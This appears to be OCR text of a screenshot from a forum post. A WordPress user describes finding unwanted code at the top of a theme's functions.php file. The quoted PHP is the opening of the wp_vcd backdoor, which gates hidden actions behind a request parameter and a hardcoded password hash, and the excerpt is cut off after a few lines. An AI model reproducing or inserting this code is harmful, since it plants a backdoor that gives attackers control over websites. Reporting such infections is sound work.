
Inspecting the theme, it looks like I have some
garbage code added at the top of
the
file
and I realized that it’s the
functions.php
work from that other theme on the OTHER
WordPress installation! ?
<?php

if (isset($_REQUEST['action']) && 
isset($_REQUEST['password']) && 
($_REQUEST['password'] == 
'35c977caf96f9197995d4b4d3e14f253')) {

    $div_code_name = "wp_vcd";
